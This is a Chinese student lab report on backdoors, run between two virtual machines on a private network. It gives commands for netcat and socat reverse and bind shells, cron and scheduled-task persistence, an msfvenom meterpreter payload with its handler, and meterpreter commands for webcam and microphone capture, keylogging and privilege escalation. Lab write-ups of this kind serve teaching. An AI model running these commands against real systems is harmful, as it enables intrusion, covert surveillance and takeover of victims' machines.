2018-2019-2 《网络对抗技术》Exp2 后门原理与实践 20165222

Exp2 后门原理与实践

实验环境

win7ip地址为: 192.168.136.130

kali.ip地址为: 192.168.136.129

两台虚拟机可以ping通

实验步骤

1,使用netcat获取主机操作Shell,cron启动





(1)使用WIN7进行监听,kali反弹连接。WIN7中输入ncat.exe -l -p 5222,获取监听。

kali中输入nc 192.168.136.130 5222 -e /bin/sh,与WIN7进行连接,WIN7获得kali的shell。

反过来,kali监听win7也可以。

linux监听,输入命令 nc -l -p 5222.

win7去反弹连接,在ncat目录下输入ncat.exe -e cmd.exe 192.168.136.129 5222.



(2)cron启动时让linux受害者去定时反弹连接win7。

crontab -e增加一条定时任务。

格式如下:

m分钟 h小时 dom日期 mon月 dow周几 command执行的命令

* * * * * +执行什么指令(包含在哪)。

该实验中我的如下:



结果如下:在10:01时,kali中无任何操作,但WIN7已经连接上kali的shell。



2.使用socat获取主机操作Shell, 任务计划启动

在WIN7控制面板>系统和安全>计划任务>创建任务。在触发器栏开始任务选择工作站锁定时,操作栏选择socat.exe路径,在添加参数一栏中写tcp-listen:5222 exec:cmd.exe,pty,stderr,把cmd.exe绑定到端口5222,同时把cmd.exe的stderr重定向到stdout上,确定,然后运行,锁定弹出的任务栏。

在kali中输入:socat - tcp:192.168.136.130:5222,可得到WIN7shell。



3.使用MSF meterpreter(或其他软件)生成可执行文件,利用ncat或socat传送到主机并运行获取主机Shell。

在kali中用msfvenom -p windows/meterpreter/reverse_tcp LHOST= 192.168.136.129 LPORT=5222 -f exe > 20165222_backdoor.exe生成可执行文件。

192.168.136.129 LPORT=5222 -f exe > 20165222_backdoor.exe生成可执行文件。

接下来就要开始操作了。





在kali中输入msfconsole,开始使用MSF。

然后依次输入

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.136.129 //为kali的IP!

set LPORT 5222 //后门程序里的端口号

show options

exploit

开始监听。



WIN7运行后门程序,即可建立连接。

4.使用MSF meterpreter(或其他软件)生成获取目标主机音频、摄像头、击键记录等内容,并尝试提权。



抓屏:screenshot;获取音频:record_mic;获取摄像头或录像:webcam_snap/webcam_stream.



检查是否是虚拟机:info post/windows/gather/checkvm

可见是虚拟机



键盘录入:run post/windows/capture/keylog_recorder

权限提升:getsystem,查看权限:getuid。

图中已经成为管理员。

基础问题回答

例举你能想到的一个后门进入到你系统中的可能方式?

1,捆绑在某些软件内。运行该软件时,后门也跟着运行,比如可能存在的某些杀毒软件。

2,系统自带。

例举你知道的后门如何启动起来(win及linux)的方式?

1,通过修改注册表开机自动启动。

2,跟随软件运行时启动。

3,配置任务计划等到一定时间自动启动。

Meterpreter有哪些给你映像深刻的功能?

拍照功能。

如何发现自己有系统有没有被安装后门?

看进程的话,后门程序本身就能捆绑到其他进程上,所以我认为应用抓包的方法,如果看到一些奇奇怪怪的包,可能被装了后门程序。

实验总结与体会

这次实验的话,前四项都比较简单,只要知道有这个东西,就算忘记了命令,查一下也能弄出来,其中MSF相当好玩,有空多去研究一下。而加分项就比较麻烦了,至少我到现在都没弄出来。还有一个比较重要的是,我感觉我要先把摄像头驱动给删了或者把摄像头给挡了,以后要用到再安装,用完就删。最好以后再把win10自带的系统进程,任务服务器,注册表,文件服务等东西记一下,去学习弄个脚本或者其他东西每次开机把非系统进程全部XX掉,抓包就算了,难分析。

2018-2019-2 《网络对抗技术》Exp2 后门原理与实践 20165222的更多相关文章

- 2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践

2019-2020-2 20175226 王鹏雲 网络对抗技术 Exp2 后门原理与实践 实验内容 使用netcat获取主机操作Shell,cron启动: 使用socat获取主机操作Shell, 任务 ...

- 20155326刘美岑 《网络对抗》Exp2 后门原理与实践

20155326刘美岑 <网络对抗>Exp2 后门原理与实践 实验内容 (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, 任务计划启 ...

- 20155320《网络对抗》Exp2 后门原理与实践

20155320<网络对抗>Exp2 后门原理与实践 [实验内容] (3.5分) (1)使用netcat获取主机操作Shell,cron启动 (2)使用socat获取主机操作Shell, ...

- 20155324《网络对抗》Exp2 后门原理与实践

20155324<网络对抗>Exp2 后门原理与实践 20155324<网络对抗>Exp2 后门原理与实践 常用后门工具实践 Windows获得Linux Shell 在Win ...

- 20155208徐子涵《网络对抗》Exp2 后门原理与实践

20155208徐子涵<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 答:当我们在非官方网站上下载软件时,后门极有可能会进入我们 ...

- 20145236《网络对抗》Exp2 后门原理与实践

20145236<网络对抗>Exp2 后门原理与实践 目录: 一.基础问题回答 二.常用后门工具实践 2.1 Windows获得Linux Shell 2.2 Linux获得Windows ...

- 20155202 张旭《网络对抗》Exp2 后门原理与实践

20155202 张旭<网络对抗>Exp2 后门原理与实践 基础问题回答 例举你能想到的一个后门进入到你系统中的可能方式? 捆绑在软件中 注入在可执行文件里 注入在office文件的宏里面 ...

- 20155218《网络对抗》Exp2 后门原理与实践

20155218<网络对抗>Exp2 后门原理与实践 常用后门工具实践 1.Windows获得Linux Shell: 在Windows下,先使用ipconfig指令查看本机IP,使用nc ...

- 20155227《网络对抗》Exp2 后门原理与实践

20155227<网络对抗>Exp2 后门原理与实践 基础问题回答 (1)例举你能想到的一个后门进入到你系统中的可能方式? 在非官方网站下载软件时,后门很可能被捆绑在软件中. 攻击者利用欺 ...

- 20155232《网络对抗》Exp2 后门原理与实践

20155232<网络对抗>Exp2 后门原理与实践 问题回答 1.例举你能想到的一个后门进入到你系统中的可能方式? 通过网页上弹出来的软件自动安装 2.例举你知道的后门如何启动起来(wi ...

随机推荐

- 162. Find Peak Element(二分查找 )

A peak element is an element that is greater than its neighbors. Given an input array where num[i] ...

- Least slack time scheduling

This algorithm is also known as least laxity first. 词语解释:Laxity 松懈的:马虎的:不严格的,Least-Laxity-First 松弛程度 ...

- Python3.x:os._exit(), sys.exit(), exit() 的区别

Python3.x:os._exit(), sys.exit(), exit() 的区别 一.sys.exit() 说明:退出程序引发SystemExit异常, 可以捕获异常执行些清理工作.一般主程序 ...

- 20145118 《Java程序设计》第5周学习总结 教材学习内容总结

20145118 <Java程序设计>第5周学习总结 教材学习内容总结 1.Java中所有错误都会被打包成对象,可以通过try.catch语法对错误对象作处理,先执行try,如果出错则跳出 ...

- 20145201李子璇 《网络对抗》MSF基础应用

实践报告 MS08_067漏洞渗透攻击 ms11_050漏洞攻击 Adobe漏洞攻击 辅助模块应用(auxiliary/scanner/portscan/tcp漏洞) MS08_067漏洞渗透攻击实践 ...

- 20145204《Java程序设计》第5周学习总结

20145204<Java程序设计>第5周学习总结 教材学习内容总结 语法与继承构架 我们之前接触到的C通常都是将程序流程和错误处理混在一起,在编写程序的时候必须考虑可能出现的错误并提前做 ...

- 20145204 《Java程序设计》第四周学习总结

20145204 <Java程序设计>第四周学习总结 教材学习内容总结 继承 什么时候使用继承? 当多个类中出现重复定义的行为(即多个类中出现重复的代码)时,就把相同的程序代码提成为父类. ...

- jvm 内存调整

top查看java占用的内存比较多 top - :: up days, :, user, load average: 0.03, 0.05, 0.05 Tasks: total, running, s ...

- ZOJ 2587 Unique Attack(最小割唯一性判断)

http://acm.zju.edu.cn/onlinejudge/showProblem.do?problemCode=2587 题意:判断最小割是否唯一. 思路: 最小割唯一性的判断是先跑一遍最大 ...

- Mac for MySQL 5.7 安装教程

一.环境 MAC OS X 10.10 二.下载MySQL 地址:http://dev.mysql.com/get/Downloads/MySQL-5.7/mysql-5.7.10-osx10.10- ...